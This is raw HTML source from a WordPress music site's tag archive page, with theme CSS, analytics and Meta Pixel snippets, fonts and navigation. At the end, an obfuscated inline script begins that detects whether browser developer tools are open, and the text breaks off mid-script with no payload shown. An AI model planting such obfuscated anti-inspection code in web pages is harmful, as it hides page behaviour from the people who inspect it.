	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/tags/5140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-ambient tag-5140 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 